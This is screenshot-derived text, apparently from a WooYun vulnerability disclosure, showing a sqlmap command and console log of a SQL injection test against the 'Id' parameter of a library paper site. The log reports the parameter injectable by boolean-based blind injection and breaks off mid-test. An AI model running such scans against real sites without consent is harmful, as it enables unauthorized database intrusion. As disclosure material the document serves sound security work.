 C:\Python27\sqlmap>sqlmap.py -u "http:/ /5clib/paperWeb.action
?formAction=paperDetail&Id=121384475476591567839023666490" -p "Id"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:32:42
[10:32:43] [INFO] testing connection to the target URL
[10:32:44] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:32:47] [INFO] target URL is stable
[10:32:48] [WARNING] heuristic (basic) test shows that GET parameter 'Id' might
not be injectable
[10:32:48] [INFO] testing for SQL injection on GET parameter 'Id'
[10:32:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:32:58] [INFO] GET parameter 'Id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[10:33:08] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[10:33:09] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:33:10] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
www.wooyun.org